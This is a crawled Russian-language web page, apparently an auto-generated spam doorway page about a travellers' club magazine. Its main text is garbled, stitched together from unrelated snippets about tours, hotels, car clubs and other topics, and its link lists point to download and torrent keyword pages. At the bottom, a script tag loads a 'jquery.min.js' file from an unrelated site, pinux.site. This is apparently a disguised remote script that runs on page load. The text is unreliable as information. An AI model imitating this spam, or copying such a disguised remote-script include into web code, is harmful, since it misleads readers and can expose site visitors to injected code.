

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-zhurnal-klub-puteshestvennikov.html
body_size: 3418
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал клуб путешественников - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал клуб путешественников</h2>
                            </header>
                            <p>Путешествия с «душой компании» В этом разделе собраны необычные программы путешествий по всему миру с известными людьми. авиабилеты, бронирование отелей, вилл, аппартаментов, беспроцентная рассрочка, визы. 
активные туры, тур в горы, походы в горах, альпинизм, Активный отдых в горах: путешествия. Подписка на новости Укажите ваш email и вы всегда будете в курсе новостей нашего сайта. ГЛАВНЫЙ КОНСТРУКТОР. Сто лет назад, в 1907 году, в украинском городе Житомире в семье учителя родился мальчик. 
Замечательные писатели, поэты, публицисты, художники, крупные ученые, блестящие популяризаторы науки, артисты, педагоги, космонавты – множество ярких Всеукраинский Клуб любителей Chevrolet Lacetti/Gentra(Шевроле Лачетти) - lacetti.com.ua. Отзывы. Пляж Лос Гиос на Тенерифе – это что-то необыкновенное. Хотя, надо признать, что и сам Тенерифе – весьма необыкновенное место. Книжная выставка «Сквозь видимый миру смех» 07-03-2019 Просмотров:101 «Сквозь видимый миру смех» – так названа книжная выставка, раскрытая в фойе нашей библиотеки. 
Отель «28» — это отель, расположенный на высоте 1100 м в окружении Кавказских гор, на территории Горной Олимпийской деревни на круглогодичном горном курорте «Роза Хутор». Отель Tulip Inn Rosa Khutor 3 Tulip Inn 3 прекрасно подойдет как для индивидуальных путешественников. Официальный Акура Клуб России (Acura Club Russia) Акура клуб, Акура мдх рдх ,Запчасти Acura Honda 
Теплоход Федор Достоевский в навигации 2019 года приглашает в увлекательное путешествие. Здравствуйте, мои дорогие! С вами – Крайон. Мы вместе для того, чтобы творить гармонию. Хендмейд — это вещи ручной работы и процесс их создания. В этой статье мы расскажем о том. Гатчина - красивый пригород Питера с невероятным количеством зелени, парков, садов и озер. 
5 апреля 2019 года в Центре дополнительного образования Лапландия прошла областная школа. В этой статье реальный опыт отдыха на Азовском море мамы двух детей: подробная информация. Программы для детей на Детском Радио: Детское Радио - Радиостанция для детей и их родителей. Очень многие сейчас ищут национальную идею. А она, на мой взгляд, проста — это наши корни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-prikaz-ob-uvolnenii-t-8-blank-skachat.html">Приказ об увольнении т 8 бланк скачать</a></li>
                                <li><a href="bph1-nhl-15-na-kompyuter.html">Nhl 15 на компьютер</a></li>
                                <li><a href="bph1-irina-allegrova-skachat-pesnyu.html">Ирина аллегрова скачать песню</a></li>
                                <li><a href="bph1-yuliya-kogan-torrent.html">Юлия коган торрент</a></li>
                                <li><a href="bph1-karta-minusinska-so-sputnika-v-realnom-vremeni.html">Карта минусинска со спутника в реальном времени</a></li>
                                <li><a href="bph1-raspisanie-avtobusov-tyumen-pavlodar.html">Расписание автобусов тюмень павлодар</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-ariya-smutnoe-vremya-akkordy.html">Ария смутное время аккорды</a></li>
                                            <li><a href="bph1-mod-na-maynkraft-witchery-vikipediya.html">Мод на майнкрафт witchery википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-mod-realistichnyy-maynkraft.html">Мод реалистичный майнкрафт</a></li>
                                            <li><a href="bph1-master-gruppa-skachat.html">Мастер группа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-defender-klaviatura-drayver.html">Дефендер клавиатура драйвер</a></li>
                                            <li><a href="bph1-prezentaciya-kapusta-dlya-detey.html">Презентация капуста для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-chit-na-sabvey-serf-na-kompyuter.html">Чит на сабвей серф на компьютер</a></li>
                                            <li><a href="bph1-shpargalki-po-shemotehnike.html">Шпаргалки по схемотехнике</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
